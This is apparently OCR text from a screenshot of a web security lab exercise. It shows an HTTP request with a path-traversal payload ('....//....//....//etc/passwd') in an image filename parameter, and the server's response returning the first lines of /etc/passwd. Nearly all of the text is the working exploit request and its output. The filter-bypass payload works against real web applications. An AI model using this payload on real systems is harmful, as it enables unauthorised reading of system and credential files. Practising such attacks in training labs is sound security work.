 Request
Method Header: Text Body: Text
Aa Send
GET
https://0af0006904744491826a24d9008a0065.web-security-academy.n
et/image?filename=....//....//....//etc/passwd HTTP/1.1
host: 0af0006904744491826a24d9008a0065.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q
=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin